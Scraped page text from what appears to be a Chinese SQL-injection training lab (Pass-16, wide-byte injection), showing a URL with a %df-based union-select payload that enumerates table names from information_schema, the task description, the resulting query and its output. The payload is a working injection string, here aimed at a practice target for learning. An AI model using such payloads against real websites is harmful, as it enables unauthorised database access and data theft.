 Load ...
http://inject2.lab.aqlab.cn:81/Pass-16/index.php?id=1%df")  union select 1,(select table_name from information_schema.tables where table_schema=0x7769646563686172 limit 1,1),3--+
Split U...
Execute
Enable Post data Enable Referrer
掌控安全学院SQL注入靶场
查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（二）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=("1�\") union select 1,(select table_name from information_schema.tables where
table_schema=0x7769646563686172 limit 1,1),3-- ")
查询结果:
Your Login name:user
Your Password:3